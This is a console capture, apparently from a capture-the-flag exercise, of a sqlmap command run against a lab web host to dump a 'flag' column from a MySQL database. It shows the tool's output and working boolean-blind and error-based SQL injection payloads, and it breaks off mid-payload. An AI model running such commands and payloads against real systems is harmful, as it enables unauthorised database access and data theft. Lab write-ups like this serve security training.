 D:\Python\python\sqlmap>python sqlmap.py -u "eci-2zeh8obpmkycw8lavc73.cloudeci1.ichunqiu.com/single.php?id=1" -p "id" --
user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0" --cookie="Hm_lvt_2d0601bd2
8de7d49818249cf35d95943=1673790473,1673845827; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1673848845; BLOG_ADMIN=tk6nouloa
53egfoepk71hnra70" --batch -D "ctf" -T "flag" -C "flag" --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.12.10#dev}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 14:23:46 /2023-01-16/
[14:23:47] [INFO] resuming back-end DBMS 'mysql'
[14:23:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=1' RLIKE (SELECT (CASE WHEN (2690=2690) THEN 1 ELSE 0x28 END))-- oCoH
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 3379 FROM(SELECT COUNT(*),CONCAT(0x71706a7171,(SELECT (ELT(3379=3379,1))),0x71786b6271,FL